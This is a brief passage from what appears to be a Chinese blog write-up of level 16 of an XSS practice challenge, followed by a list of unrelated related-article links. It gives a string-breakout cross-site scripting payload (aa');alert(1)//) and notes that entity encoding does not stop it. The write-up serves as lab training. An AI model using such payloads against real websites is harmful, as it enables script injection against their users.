
第十六关:
将内容转成实体编码,但是可以生效。html认识。aa');alert(1)//- 1

-
相关阅读:
echarts 轴线数据
算法:数组中的最大差值---“打擂台法“
react-router-dom6学习11-如何使用路由监听上
在PostgreSQL中如何实现分区表以提高查询效率和管理大型表?
RMI反序列化学习
C++:unordered_map/unordered_set
视屏点播项目
[附源码]JAVA毕业设计高校心理咨询预约系统(系统+LW)
Unity --- 给物体添加重力
typora整理markdown笔记
- 原文地址:https://blog.csdn.net/weixin_52714299/article/details/126072986

